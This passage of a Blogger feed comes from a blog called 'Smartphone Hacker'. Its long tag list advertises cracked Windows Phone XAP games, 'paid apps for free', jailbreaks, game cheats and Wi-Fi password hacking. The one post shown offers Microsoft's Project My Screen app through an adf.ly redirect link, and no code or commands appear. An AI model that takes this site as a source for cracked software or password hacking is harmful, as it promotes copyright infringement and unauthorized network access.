v1.0.7.0"},{"term":"Carcassonne"},{"term":"Carcassonne Windows Phone Xap"},{"term":"Carcassonne v2.1.5.1601"},{"term":"Castle Of Illusion Windows Phone Xap"},{"term":"Cheat"},{"term":"CloudMesh Pro"},{"term":"CloudMesh Pro for windows phone"},{"term":"CloudMesh Pro for windows phone 8.1"},{"term":"CloudMesh Pro free download for windows phone"},{"term":"CloudMesh Pro xap free download"},{"term":"Confirms gabriel Aul"},{"term":"Cortana commercials for Valentines Day"},{"term":"Dead Trigger 2"},{"term":"Dead Trigger 2 Windows Phone Appx"},{"term":"Dead Trigger 2 free download for windows phone 8.1"},{"term":"Despicable Me"},{"term":"Despicable Me for windows phone 8"},{"term":"Despicable Me: Minion Rush"},{"term":"Despicable Me: Minion Rush for windows phone"},{"term":"Despicable Me: Minion Rush windows phone xap free download"},{"term":"Doodle Tanks"},{"term":"Doodle Tanks Windows Phone Appx"},{"term":"Doodle Tanks v2015.425.1912.4649"},{"term":"Double-height Live Tiles"},{"term":"Double-height Live Tiles may not make it to the final release of Windows 10 Mobile"},{"term":"Download"},{"term":"Dungeon Hunter 4 v1.0.1.5"},{"term":"Dungeon Hunter 5"},{"term":"Dungeon Hunter 5 v1.0.0.8"},{"term":"Dungeon Hunter 5 windows phone xap"},{"term":"Easy Transfer Pro"},{"term":"Easy Transfer Pro Windows Phone Xap"},{"term":"Easy Transfer Pro v2.3.0.1"},{"term":"Easy Transfer Pro v2.3.0.1 Windows Phone Xap"},{"term":"Forest"},{"term":"Forest Windows Phone Appx"},{"term":"Forest v2014.1226.145.5517"},{"term":"Full Version"},{"term":"GT Racing 2: The Real Car Experience"},{"term":"GT Racing 2: The Real Car Experience Windows Phone Xap"},{"term":"GTA San Andreas"},{"term":"GTA San Andreas 2.5 Gb offline DATA download"},{"term":"Giving out .edu email accounts – Check this post"},{"term":"Glow Air Hockey"},{"term":"Glow Air Hockey Windows Phone Xap"},{"term":"Glow Air Hockey v1.2.0.0"},{"term":"Glow Air Hockey v1.2.0.0   Windows Phone Xap"},{"term":"GoodAp Checklist  windows phone xap"},{"term":"GoodAp Checklist v1.2.0.0"},{"term":"GoodAp Checklist windows phone xap free download"},{"term":"Grand Theft Seagull Xap"},{"term":"Gravity Guy 2"},{"term":"Gravity Guy 2 Windows Phone XAP"},{"term":"Gravity Guy 2 Windows Phone XAP free download"},{"term":"Gravity Guy 2 v1.0.0.0 Windows Phone XAP"},{"term":"Grim Legends 2"},{"term":"Grim Legends 2 (Full)"},{"term":"Grim Legends 2 (Full) v1.0.0.0"},{"term":"Grim Legends 2 free download for windows phone"},{"term":"Halo Windows Phone Xap"},{"term":"Halo: Spartan Strike v15.2.3.1"},{"term":"Halo: Spartan Strike v15.2.3.1 – Windows Phone Xap"},{"term":"Heroes of Kalevala"},{"term":"Hitman GO"},{"term":"Hitman GO  Windows Phone Xap"},{"term":"Hitman GO for windows phone 8.1"},{"term":"Hitman GO free"},{"term":"Hitman GO free download"},{"term":"Hitman GO v1.0.51.0 Windows Phone Xap"},{"term":"Hitman GO xap free download"},{"term":"Hot news"},{"term":"How to Cheat Coins in Angry Birds GO!"},{"term":"Hunger Games"},{"term":"Hunger Games  Panem Run"},{"term":"Hunger Games  Panem Run Windows Phone Xap"},{"term":"Hungry Shark Evolution Free dwonlaod for windows phone"},{"term":"Hungry Shark Evolution cheat code"},{"term":"Hungry Shark Evolution free download"},{"term":"Hungry Shark Evolution windows phone xap"},{"term":"Insiders"},{"term":"Internet Download Manager [LZ] Pro v3.0.2.0"},{"term":"Joe belfiore"},{"term":"Joe belfiore Shows Whats new in Windows 10 for Phones"},{"term":"LG Remote"},{"term":"LG Remote v1.2.1.24"},{"term":"LG Remote v1.2.1.24 Windows Phone Xap"},{"term":"Last Hope  Zombie Sniper"},{"term":"Last Hope  Zombie Sniper Windows Phone Xap"},{"term":"Lost Echo"},{"term":"Lost Echo Windows Phone Xap"},{"term":"Lost Echo v1.2.3.0"},{"term":"Lumia Camera 5 download"},{"term":"Lumia Camera 5 download for free"},{"term":"Lumia Camera 5 download free for windows phone 8.1"},{"term":"Measure it"},{"term":"Measure it! v1.0.0.0"},{"term":"Meme Lens PRO Windows Phone Xap"},{"term":"Meme Lens PRO Windows Phone Xap free download"},{"term":"Meme Lens PRO v3.0.3.3"},{"term":"Meme Lens PRO v3.0.3.3 Windows Phone Xap"},{"term":"Microsoft docs Confirm Windows Phone 8.1 GDR2 Features"},{"term":"Microsoft releases"},{"term":"Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1"},{"term":"Microsoft releases two new Cortana commercials for Valentines Day"},{"term":"Mind S"},{"term":"Mind Snares"},{"term":"Mind Snares Windows Phone Xap"},{"term":"Mind Snares free download"},{"term":"Mind Snares v1.0.0.0 Windows Phone Xap"},{"term":"Mobile Data Notifier"},{"term":"Mobile Data Notifier v1.0.0.3"},{"term":"Modern Combat 4 Windows Phone XAP"},{"term":"Modern Combat 4 v1.0.1.7"},{"term":"Modern Combat 4 v1.0.1.7 Windows Phone XAP"},{"term":"Monument Valley"},{"term":"Monument Valley Windows Phone Appx"},{"term":"Monument Valley v1.0.0.0"},{"term":"Monument Valley v1.0.0.0 Windows Phone Appx"},{"term":"Monument Valley v1.0.0.0 free downlaod for windows phone"},{"term":"Music Import"},{"term":"Music Import v1.2.5.5"},{"term":"Music Import v1.2.5.5 Windows Phone Xap"},{"term":"Need For Speed Hot Pursuit"},{"term":"Need For Speed Hot Pursuit  Windows Phone XAP free download"},{"term":"Need For Speed Hot Pursuit Windows Phone XAP"},{"term":"Nightmares From The Deep"},{"term":"Nightmares From The Deep windows phone xap"},{"term":"Nightmares From The Deep windows phone xap free download"},{"term":"Panem Run"},{"term":"Patched Xap"},{"term":"People Sense"},{"term":"People Sense to replace outdated “rooms” on Windows Phone"},{"term":"Pixel Gun"},{"term":"Pixel Gun 3D"},{"term":"Pixel Gun 3D v9.1.1.465"},{"term":"Pixel Gun 3D v9.1.1.465 Windows Phone Xap"},{"term":"RJS"},{"term":"RJS for windows phone"},{"term":"Real Racing 2"},{"term":"Real Racing 2 Windows Phone XAP"},{"term":"Real Racing 2 free download for windows phone 8.1"},{"term":"Real Racing 2 v1.1.0.0"},{"term":"Real Racing 2 v1.1.0.0 Windows Phone XAP free download"},{"term":"Real Soccer 2013"},{"term":"Real Soccer 2013 Windows Phone XAP"},{"term":"Real Soccer 2013 windows phone games free download"},{"term":"Real Steel  Windows Phone Xap free download"},{"term":"Real Steel v1.0.8.0"},{"term":"Real Steel v1.0.8.0  Windows Phone Xap"},{"term":"Remote Device Manager"},{"term":"Remote Device Manager for windows phone 8.1"},{"term":"Remote Device Manager v1.4.1.0"},{"term":"Rooms Escape"},{"term":"Run"},{"term":"Running Mate V6.6.0.0"},{"term":"SPIDERMAN 2"},{"term":"San Andreas"},{"term":"San Andreas for windows phone"},{"term":"San Andreas for windows phone 8"},{"term":"San Andreas v1.0.0.2"},{"term":"Secrets and Treasure"},{"term":"Secrets and Treasure for windows phone"},{"term":"Secrets and Treasure v1.2.0.40- Windows Phone Xap"},{"term":"Secrets and Treasure windows phone xap"},{"term":"Smash Champs"},{"term":"Smash Champs Windows Phone Xap"},{"term":"Smash Champs free"},{"term":"Smash Champs free for windows phone"},{"term":"Smash Champs v1.5.3.0 Windows Phone Xap"},{"term":"Spartan Strike"},{"term":"Spider Man Unlimited for windows phone"},{"term":"Spider Man Unlimited for windows phone 8"},{"term":"Spider Man Unlimited for windows phone 8.1"},{"term":"Spider Man Unlimited for windows phone xap"},{"term":"Splinter Cell Conviction"},{"term":"Start Design v2014"},{"term":"Supported phones"},{"term":"Supported phones \u0026 Known Issues of Windows 10 Technical Preview"},{"term":"Supports LTE Video Call"},{"term":"Survivalcraft"},{"term":"Survivalcraft for windows phone"},{"term":"Survivalcraft v1.26.6.0"},{"term":"Survivalcraft v1.26.6.0 for windows phone 8"},{"term":"TVShow Plus Windows Phone Xap"},{"term":"Technical Preview"},{"term":"Temple Run free download for windows phone"},{"term":"Temple Run oz free download for windows phone"},{"term":"Temple Run: Oz v1.6.0.22"},{"term":"Temple Run: Oz v1.6.0.22 download for windows phone 8"},{"term":"The Amazing SpiderMan"},{"term":"The Amazing SpiderMan for windows phone xap"},{"term":"The Amazing SpiderMan v1.1.0.0 xap"},{"term":"The Dark Knight Rises"},{"term":"The Dark Knight Rises Windows Phone XAP"},{"term":"The Dark Knight Rises v1.0.0.0 Patched"},{"term":"The Dark Knight Rises windows phone game free download"},{"term":"The Sims FreePlay"},{"term":"The Sims FreePlay  windows phone xap"},{"term":"The Sims FreePlay for Windows Phone"},{"term":"The Sims FreePlay v2.9.4.0"},{"term":"The Survivor"},{"term":"The Survivor: Rusty Forest"},{"term":"The Survivor: Rusty Forest v1.1.4.0 – Windows Phone Xap"},{"term":"Tile Editor 8.1 v1.1.2.8"},{"term":"Time Mysteries 3"},{"term":"Time Mysteries 3 (Full)"},{"term":"Time Mysteries 3 (Full) v1.0.0.0"},{"term":"Time Mysteries 3 (Full) v1.0.0.0 – Windows Phone Xap"},{"term":"Tiny Troopers"},{"term":"Tiny Troopers For Windows Phone"},{"term":"Tricks"},{"term":"Unlock your Windows Phone without a developer account"},{"term":"VLC for WP Beta v2014.1212.1338.1880"},{"term":"VLC for WP Beta v2014.1212.1338.1880 Windows Phone Appx"},{"term":"VLC for Windows Phone"},{"term":"VLC player Beta for windows phone 8"},{"term":"WINDOWS MOBILE RECOVERY TOOL"},{"term":"Wanna know the launch date for Windows 10 mobile preview? Solve this puzzle.."},{"term":"Whats new in Windows 10"},{"term":"Wifi Sender free download for windows phone"},{"term":"Wifi Sender free windows phone xap download"},{"term":"Wifi Sender v1.1.0.0"},{"term":"Wifi Sender xap"},{"term":"Wifi Sender xap free download"},{"term":"Windows 10 Technical Preview Insiders"},{"term":"Windows 10 Technical Preview for phones now available to download"},{"term":"Windows 10 Technical Preview news"},{"term":"Windows 10 for Phones"},{"term":"Windows 10 mobile preview"},{"term":"Windows 10 phone preview"},{"term":"Windows 10 phone preview reportedly installed by 60"},{"term":"World Cricket Championship v5.4.2.0"},{"term":"World Cricket Championship v5.4.2.0 windows phone xap"},{"term":"World Cricket Championship windows phone xap"},{"term":"[Hot] Windows 10 Technical Preview For Phones Is Coming Today"},{"term":"amazing alex game"},{"term":"amazing alex game free download"},{"term":"amazing alex windows phone xap cracked"},{"term":"amazing alex xap wp8"},{"term":"amazing spider man 2 game for windows phone"},{"term":"angry birds go for windows phone 8"},{"term":"angry birds go hack for windows phone"},{"term":"angry birds go windows phone 8 512 ram"},{"term":"angry birds go windows phone brasil"},{"term":"angry birds go для windows phone 8"},{"term":"asphalt 5 for windows phone"},{"term":"asphalt 5 for windows phone 7 free download"},{"term":"asphalt 5 for windows phone 8 free"},{"term":"asphalt 5 for windows phone 8 free download"},{"term":"asphalt 7 heat windows phone"},{"term":"asphalt 7 heat windows phone 8 download"},{"term":"asphalt 7 heat windows phone 8 free download"},{"term":"asphalt 8 airborne for windows phone 8 free download"},{"term":"asphalt 8 airborne for windows phone 8.1"},{"term":"assassin creed pirates for windows phone"},{"term":"assassin creed pirates hack"},{"term":"assassin creed pirates v1.0.0.0"},{"term":"assassin creed pirates xap"},{"term":"badland windows phone 8"},{"term":"badland windows phone free"},{"term":"best dns server"},{"term":"best dns server for bsnl"},{"term":"best foursquare app for windows phone"},{"term":"best pc remote for windows phone"},{"term":"blackorder"},{"term":"blackorder for windows phone"},{"term":"blackorder windows phone xap"},{"term":"blackorder windows phone xap free download"},{"term":"blitz brigade for windows phone"},{"term":"blitz brigade free download for windows phone"},{"term":"blitz brigade free xap"},{"term":"blitz brigade xap download"},{"term":"bluetooth pc remote windows phone 8"},{"term":"bookmark tiles for windows phone"},{"term":"brotherhood of violence windows phone"},{"term":"brotherhood of violence windows phone xap"},{"term":"candy crush saga for windows phone 8"},{"term":"candy crush saga for windows phone 8.1"},{"term":"candy crush saga for windows phone 8.1 download"},{"term":"candy crush saga for windows phone download"},{"term":"castle of illusion"},{"term":"castle of illusion for windows phone 2014"},{"term":"castle of illusion windows phone"},{"term":"ccplayer pro"},{"term":"ccplayer pro windows phone"},{"term":"ccplayer pro xap"},{"term":"change lock screen windows phone 8.1"},{"term":"color note windows phone"},{"term":"colornote app for windows phone"},{"term":"cracked windows phone xap"},{"term":"design for windows phone"},{"term":"design for windows phone 8"},{"term":"design free download windows phone"},{"term":"developer unlock"},{"term":"download Remote Device Manager"},{"term":"download mass effect infiltrator for windows phone"},{"term":"download paid games free on windows phone 8"},{"term":"download paid windows phone apps for free"},{"term":"download windows phone apps"},{"term":"download windows phone paid apps for free"},{"term":"dream league soccer for windows phone"},{"term":"dream league soccer windows phone download"},{"term":"dungeon hunter 4 hack for windows phone 8"},{"term":"emipsx for windows phone"},{"term":"emipsx for windows phone 8"},{"term":"emipsx windows phone 8 download"},{"term":"emipsx windows phone 8 free"},{"term":"emipsx windows phone cracked"},{"term":"fifa 14 cheat for windows phone"},{"term":"fifa 14 for windows phone 512 ram"},{"term":"fifa 14 for windows phone 8"},{"term":"fifa 14 for windows phone 8 download"},{"term":"fifa 14 for windows phone 8 free download"},{"term":"fifa 14 for windows phone 8.1"},{"term":"find"},{"term":"folders pro advanced file manager xap apps"},{"term":"folders pro advanced file manager xap cracked"},{"term":"folders pro advanced file manager xap download"},{"term":"folders pro advanced file manager xap lumia"},{"term":"foursquare app for windows phone"},{"term":"foursquare app for windows phone apps"},{"term":"foursquare app windows phone 7"},{"term":"foursquare windows phone 8 app"},{"term":"free download Lost Echo for windows phone"},{"term":"free download assassin creed pirates for windows phone"},{"term":"free download gta sanandreas for windows phone 8"},{"term":"free download paid apps for windows phone 8"},{"term":"free download windows phone 8 games"},{"term":"free windows phone games"},{"term":"free xap download"},{"term":"get paid windows phone paid apps for free"},{"term":"goodap checklist for windows phone apps"},{"term":"gt racing 2 for windows phone"},{"term":"gt racing 2 for windows phone 8"},{"term":"gt racing 2 for windows phone 8.1"},{"term":"gta san andreas tricks for windows phone apps"},{"term":"hack fifa 14 windows phone to full version crack"},{"term":"hack fifa 14 windows phone to full version download"},{"term":"halo spartan assault cracked windows phone"},{"term":"halo spartan assault for windows phone 8"},{"term":"halo spartan assault for windows phone 8 free download"},{"term":"halo spartan assault windows phone 8 512mb"},{"term":"how to"},{"term":"how to Unlock your Windows Phone without a developer account"},{"term":"how to cheat coins in angry birds go download"},{"term":"how to download windows phoen paid games for free"},{"term":"how to find any wifi password"},{"term":"how to get infinite coins in angry birds go"},{"term":"how to get paid apps for free on a windows phone"},{"term":"how to hack angry birds go coins"},{"term":"how to jailbreak any windows phone"},{"term":"how to jailbreak windows phone"},{"term":"how to project your windows phone"},{"term":"how to recover any windows phone"},{"term":"how-to (website category)"},{"term":"internet download manager for windows mobile phone"},{"term":"internet download manager for windows phone 8.1"},{"term":"internet download manager for windows phone free download"},{"term":"into the dead for windows phone"},{"term":"into the dead for windows phone 8"},{"term":"into the dead for windows phone free"},{"term":"into the dead game for windows phone"},{"term":"into the dead windows phone xap"},{"term":"lg windows phone usb drive"},{"term":"lock screen changer for windows phone"},{"term":"lock screen changer for windows phone 2014"},{"term":"lock screen changer windows phone 8"},{"term":"lock screen customization windows phone 8.1"},{"term":"loco music player windows"},{"term":"loco music player windows phone"},{"term":"loco music player windows phone xap"},{"term":"loco music player windows phone xap free download"},{"term":"lost echo for windows phone"},{"term":"lumia camera 5"},{"term":"lumia camera 5.0"},{"term":"maaloo Outdoor"},{"term":"maaloo Outdoor for Windows Phone Xap"},{"term":"maaloo Outdoor v2.3.0.0"},{"term":"maaloo outdoor for windows phone apps"},{"term":"marvel run jump smash for windows phone"},{"term":"marvel run jump smash windows phone 8"},{"term":"mass effect infiltrator for windows phone"},{"term":"mass effect infiltrator windows phone 7"},{"term":"meme lens pro for windows phone apps"},{"term":"mkv player for windows phone lumia 520"},{"term":"mkv player windows phone 8"},{"term":"mkv viewer windows phone"},{"term":"mkv viewer windows phone xap"},{"term":"mkv viewer windows phone xap free"},{"term":"mkv viewer windows phone xap free download"},{"term":"modern combat 5 para windows phone 8"},{"term":"modern combat 5 windows phone 8"},{"term":"modern combat 5 windows phone 8 jailbreak"},{"term":"modern combat 5 windows phone 8.1"},{"term":"nares v1.0.0.0 (Full)"},{"term":"nova 3 for windows phone"},{"term":"nova 3 for windows phone 8"},{"term":"nova 3 for windows phone 8 free"},{"term":"nova 3 for windows phone 8 free download"},{"term":"nova 3 windows phone store"},{"term":"opendns"},{"term":"opendns server"},{"term":"order and chaos duels windows phone"},{"term":"order and chaos for windows phone"},{"term":"order and chaos windows phone 7"},{"term":"order and chaos windows phone review"},{"term":"paid apps for free"},{"term":"password"},{"term":"pc remote windows phone 7 bluetooth"},{"term":"pc remote windows phone app"},{"term":"pc remote windows phone bluetooth"},{"term":"pes 2012 for windows phone 8"},{"term":"pes 2012 for windows phone 8 free download"},{"term":"pes 2012 for windows phone download"},{"term":"pes 2012 para windows phone download"},{"term":"pes 2012 windows phone crack"},{"term":"phone insider"},{"term":"project my screen app for windows phone"},{"term":"project my screen app for windows phone 8.1"},{"term":"project my screen app for windows phone apps"},{"term":"quickplay pro"},{"term":"quickplay pro windows phone"},{"term":"quickplay pro windows phone apps"},{"term":"rayman fiesta run para windows phone"},{"term":"rayman fiesta run windows phone"},{"term":"rayman fiesta run windows phone 8"},{"term":"rayman fiesta run xap"},{"term":"rayman jungle run 1.1.0.0 xap"},{"term":"rayman jungle run xap"},{"term":"rayman jungle run xap free download"},{"term":"review"},{"term":"room escape games for windows phone"},{"term":"rooms escape for windows phone 2014"},{"term":"royal revolt 2 for windows phone"},{"term":"royal revolt 2 for windows phoneroyal revolt 2 windows phone 8"},{"term":"royal revolt 2 para windows phone"},{"term":"royal revolt 2 per windows phone"},{"term":"royal revolt 2 windows phone 8"},{"term":"run jump and smash for windows phone 2014"},{"term":"run jump smash windows phone"},{"term":"running mate cracked xap"},{"term":"running mate for windows phone"},{"term":"running mate for windows phone 2014"},{"term":"running mate for windows phone apps"},{"term":"running mate for windows phone cracked xap"},{"term":"san andreas for Windows Phone Xap"},{"term":"sdk for windows phone 8.1"},{"term":"sdk windows phone 8.1 download"},{"term":"sdk windows phone 8.1 iso"},{"term":"slow"},{"term":"spider man 2 windows phone"},{"term":"spiderman 2 for windows phone 2014"},{"term":"splinter cell conviction for windows phone"},{"term":"splinter cell conviction for windows phone 8"},{"term":"splinter cell conviction windows phone cracked"},{"term":"start design for windows phone 2014"},{"term":"subway surfers for windows phone 8.1"},{"term":"subway surfers for windows phone 8.1 512mb ram"},{"term":"subway surfers for windows phone free download"},{"term":"subway surfers for windows phone lumia 510"},{"term":"supermarket mania"},{"term":"supermarket mania 2"},{"term":"supermarket mania 3"},{"term":"supermarket mania windows phone"},{"term":"supermarket mania xap"},{"term":"supermarket mania xap free download"},{"term":"survivalcraft for windows phone free"},{"term":"survivalcraft windows phone cracked"},{"term":"temple run 2 for windows phone"},{"term":"temple run 2 for windows phone 8 512mb ram"},{"term":"temple run 2 for windows phone 8 download"},{"term":"temple run 2 for windows phone lumia 520"},{"term":"temple run for windows phone 7.8"},{"term":"temple run for windows phone 8"},{"term":"temple run for windows phone 8.1"},{"term":"temple run for windows phone free download"},{"term":"temple run for windows phone lumia 610"},{"term":"tile editor 8.1"},{"term":"tile editor 8.1 for windows phone 8.1"},{"term":"tile editor 8.1 unlock code"},{"term":"tile editor 8.1 xap"},{"term":"traffic racer for windows phone 8"},{"term":"traffic racer for windows phone free"},{"term":"traffic racer for windows phone free download"},{"term":"traffic racer para windows phone"},{"term":"trick to remove 10 xap limit jailbreak windows phone apps"},{"term":"trick to remove 10 xap limit jailbreak windows phone number"},{"term":"trick to remove 10 xap limit jailbreak windows phone youtube"},{"term":"tvshow plus for windows phone apps"},{"term":"tweetium  paid app for free"},{"term":"tweetium for windows phone"},{"term":"tweetium for windows phone 8.1"},{"term":"tweetium windows phone xap"},{"term":"tweetium xap"},{"term":"tweetium xap for free"},{"term":"ui design for windows phone 8"},{"term":"update"},{"term":"upported phones \u0026 Known Issues of Windows 10 Technical Preview"},{"term":"verkill 3"},{"term":"verkill 3 Windows Phone Xap"},{"term":"verkill 3 free download"},{"term":"verkill 3 free download for windows phone"},{"term":"verkill 3 v1.0.0.0   Windows Phone Xap"},{"term":"wifi"},{"term":"wifi hacking"},{"term":"wifi password hack"},{"term":"wifi password hack cmd"},{"term":"wifi password hack for pc"},{"term":"wifi password hack without any software"},{"term":"window phone"},{"term":"window phone 10 news"},{"term":"window phone apps for free"},{"term":"windows  phone apps for free"},{"term":"windows  phone update"},{"term":"windows phone 10 Update"},{"term":"windows phone 10 developer preview"},{"term":"windows phone 10 news"},{"term":"windows phone 10 review"},{"term":"windows phone 10 technical preview supported phones list"},{"term":"windows phone 8"},{"term":"windows phone 8 paid apps for free"},{"term":"windows phone 8 paid games free download"},{"term":"windows phone 8 tricks"},{"term":"windows phone 8 tricks and hacks"},{"term":"windows phone 8.1 games"},{"term":"windows phone 8.1 sdk build"},{"term":"windows phone 8.1 tricks"},{"term":"windows phone apps"},{"term":"windows phone apps free download"},{"term":"windows phone developer unlock"},{"term":"windows phone game cheat"},{"term":"windows phone insider"},{"term":"windows phone insider app"},{"term":"windows phone insider app download"},{"term":"windows phone insider xap"},{"term":"windows phone jailbreak"},{"term":"windows phone paid apps for free"},{"term":"windows phone paid apps for free download"},{"term":"windows phone paid apps free download"},{"term":"windows phone paid games free download"},{"term":"windows phone power tool free download"},{"term":"windows phone power tools"},{"term":"windows phone power tools 2.83"},{"term":"windows phone power tools download"},{"term":"windows phone power tools for windows 8"},{"term":"windows phone rayman fiesta run für windows phone"},{"term":"windows phone recovery tool"},{"term":"windows phone sdk for windows 8.1 32 bit"},{"term":"windows phone tricks"},{"term":"windows phone tricks and tips"},{"term":"windows phone tricks hacks"},{"term":"windows phone usb driver download"},{"term":"windows phone usb driver windows 8"},{"term":"windows phone usb drivers"},{"term":"windows phone usb drivers 1.4.6.0"},{"term":"windows phone usb drivers zip"},{"term":"windows phone xap free download"},{"term":"wolframalpha windows phone xap apps"},{"term":"wolframalpha windows phone xap cracked"},{"term":"wolframalpha windows phone xap deployer"},{"term":"wolframalpha windows phone xap download"},{"term":"wolframalpha windows phone xap lumia"},{"term":"xap deployer"},{"term":"xap deployer 2.0"},{"term":"xap deployer download"},{"term":"xap deployer for wp8.1"},{"term":"xap deployer tool"},{"term":"xap deployer tool download"},{"term":"xap deployer windows phone 8"},{"term":"xap deployer windows phone 8.1"}],"title":{"type":"text","$t":"Smartphone Hacker"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.smartphonehacker.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5207675204281517815\/posts\/default\/-\/project+my+screen+app+for+windows+phone+8.1?alt=json-in-script\u0026max-results=50"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.smartphonehacker.com\/search\/label\/project%20my%20screen%20app%20for%20windows%20phone%208.1"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"SmartPhone Hacker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02685538148478001906"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"50"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5207675204281517815.post-5212742934682444081"},"published":{"$t":"2015-01-13T16:43:00.002-08:00"},"updated":{"$t":"2015-01-13T16:59:17.511-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"how to project your windows phone"},{"scheme":"http://www.blogger.com/atom/ns#","term":"project my screen app for windows phone"},{"scheme":"http://www.blogger.com/atom/ns#","term":"project my screen app for windows phone 8.1"},{"scheme":"http://www.blogger.com/atom/ns#","term":"project my screen app for windows phone apps"}],"title":{"type":"text","$t":"Project My Screen App For Window Phone"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-size: large;\"\u003EProject My Screen App For Window Phone\u0026nbsp;\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n(Project Your Windows Phone Scree To A PC)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca class=\"button big blue\" href=\"https:\/\/adf.ly\/wDj1q\" target=\"_blank\"\u003EDownload Now - Project My Screen App\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC0GJL-jru0HIqocOatNZf_FdHVMaCgBCFB0Y3Q9CLsvAYXcO8f0VBdCgsT7WDr93Qmy0vyQ8yTsXNhY1p93vXFd1mGShyBCp_NpF8OlLntiqBdeElzrMibWx1qMUBhoIOLeShlJ9zCkk\/s1600\/windowsphone_symbol_clr_56x56.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC0GJL-jru0HIqocOatNZf_FdHVMaCgBCFB0Y3Q9CLsvAYXcO8f0VBdCgsT7WDr93Qmy0vyQ8yTsXNhY1p93vXFd1mGShyBCp_NpF8OlLntiqBdeElzrMibWx1qMUBhoIOLeShlJ9zCkk\/s1600\/windowsphone_symbol_clr_56x56.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\"Project My Screen App\" is a software for windows phone users. It will help you to project your windows phone screen to an external display but are unable to connect to a wireless device, but you can use a USB cable to connect to a Windows device.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EScreen Shorts\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2UIb1i4sJAtceIzgD3wbW29ST0_uVf8YZTs2Sgqb-L7u4UC_EfrT79OFRT-d9zY3ocwa5Q9L3fHT_4TDa-BoWF0Qkujm3knXGj11UfBvOimXinnb1zbOuEDkG2_PScxKXjCdrLuav19k\/s1600\/Captgyfgure.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2UIb1i4sJAtceIzgD3wbW29ST0_uVf8YZTs2Sgqb-L7u4UC_EfrT79OFRT-d9zY3ocwa5Q9L3fHT_4TDa-BoWF0Qkujm3knXGj11UfBvOimXinnb1zbOuEDkG2_PScxKXjCdrLuav19k\/s1600\/Captgyfgure.JPG\" height=\"640\" width=\"626\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxWvf0DbmHGMcw4ccw-yDVhtIMXx0IClCiZqRgMGT4b4SoRMOiqPbWdUYeLdv3t0cMKNgYpOSUOgKOXYTPG7PrpKAAY6uSInBVG6A51JfJFQB2xrERQNgOLDg86CLPCgWr3VPpujdrFSU\/s1600\/Captugfyre.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxWvf0DbmHGMcw4ccw-yDVhtIMXx0IClCiZqRgMGT4b4SoRMOiqPbWdUYeLdv3t0cMKNgYpOSUOgKOXYTPG7PrpKAAY6uSInBVG6A51JfJFQB2xrERQNgOLDg86CLPCgWr3VPpujdrFSU\/s1600\/Captugfyre.JPG\" height=\"640\" width=\"628\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 